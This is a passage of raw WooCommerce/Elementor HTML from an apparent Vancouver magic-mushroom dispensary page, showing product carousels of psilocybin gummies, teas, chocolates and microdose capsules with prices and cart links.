                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=47045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47045" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Lego Brick Cherry Gummies (1000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Lego Brick Cherry Gummies (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47045" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe720af5" data-quickview-setting='{"widget_id":"53f25e4","product_id":47045,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-cherry-gummies-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Lego Brick Cherry</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>19.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-39722 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-ginger-rooibos-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=39722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39722" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni Psilocybin Tea &ndash; Ginger Rooibos (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni Psilocybin Tea &ndash; Ginger Rooibos (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39722" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe721cb5" data-quickview-setting='{"widget_id":"53f25e4","product_id":39722,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-ginger-rooibos-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni Psilocybin Tea &ndash; Ginger Rooibos</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-34626 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-chocolates last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-swirl-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=34626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34626" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34626" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe722e0e" data-quickview-setting='{"widget_id":"53f25e4","product_id":34626,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-swirl-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-53f25e4 dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-53f25e4">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-53f25e4">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ff290d2 elementor-align-center elementor-widget elementor-widget-button" data-id="ff290d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29eb38c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29eb38c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-823abd0" data-id="823abd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3de9f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de9f12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-48b851e" data-id="48b851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9b2d5 elementor-widget elementor-widget-spacer" data-id="df9b2d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-efaa60f elementor-widget elementor-widget-heading" data-id="efaa60f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Microdose Mushrooms In Vancouver</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64ce98a elementor-widget elementor-widget-spacer" data-id="64ce98a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e93c08c elementor-widget elementor-widget-eael-woo-product-carousel" data-id="e93c08c" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-e93c08c" data-widget-id="e93c08c">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-e93c08c eael-product-appender-e93c08c eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-e93c08c" data-arrow-next=".swiper-button-next-e93c08c" data-arrow-prev=".swiper-button-prev-e93c08c" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-118040 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-vitality-surge-capsules-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-50x50.png 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG.png 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=118040" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="118040" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Vitality Surge Capsules (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Vitality Surge Capsules (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118040" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe726dfe" data-quickview-setting='{"widget_id":"e93c08c","product_id":118040,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-vitality-surge-capsules-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Vitality Surge Capsules (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>49.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-100403 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-welma-6000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-50x50.png 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=100403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_100403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100403" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Welma (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Welma (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_100403" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe727ffa" data-quickview-setting='{"widget_id":"e93c08c","product_id":100403,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-welma-6000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Welma</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>69.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-82420 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-caps-cosmos-6000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=82420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="82420" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Cosmos (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Cosmos (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82420" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe729176" data-quickview-setting='{"widget_id":"e93c08c","product_id":82420,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-caps-cosmos-6000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Cosmos</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>79.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-55686 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-snore-lax-sleep-capsules-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=55686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55686" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Snore Lax Sleep Capsules (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Snore Lax Sleep Capsules (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55686" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe72a280" data-quickview-setting='{"widget_id":"e93c08c","product_id":55686,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-snore-lax-sleep-capsules-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Snore Lax Sleep Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>49.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-26344 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-boost-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=26344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26344" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Boost Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Boost Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26344" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe72b3f8" data-quickview-setting='{"widget_id":"e93c08c","product_id":26344,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-boost-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Boost Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25418 type-product status-publish has-post-thumbnail product_cat-microdose last outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="254" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-254x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-254x300.jpeg 254w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-60x71.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-110x130.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2.jpeg 448w" sizes="(max-width: 254px) 100vw, 254px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25418" data-quantity="1" class="button product_type_simple" data-product_id="25418" data-product_sku="" aria-label="Read more about &ldquo;Schedule 35 - Loverdose (5x100mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25418" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe72c5c0" data-quickview-setting='{"widget_id":"e93c08c","product_id":25418,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Schedule 35 - Loverdose (5x100mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25058 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
